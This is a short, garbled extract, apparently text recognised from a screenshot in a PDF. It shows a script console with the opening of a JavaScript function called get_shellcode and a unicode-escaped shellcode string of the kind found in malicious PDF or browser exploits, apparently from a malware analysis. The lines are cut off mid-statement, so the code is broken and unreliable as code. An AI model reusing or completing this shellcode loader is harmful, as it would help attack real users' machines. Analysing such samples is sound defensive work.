 Call
Scripts
View: Console
function get_shellcode(n
var u = get_url(
var s =
"%uC033%u8B64%u3040%u0C7
%u1C70%u8BAD%u0858%u09EB
%u8D34%u7C40%u588B%u6A3C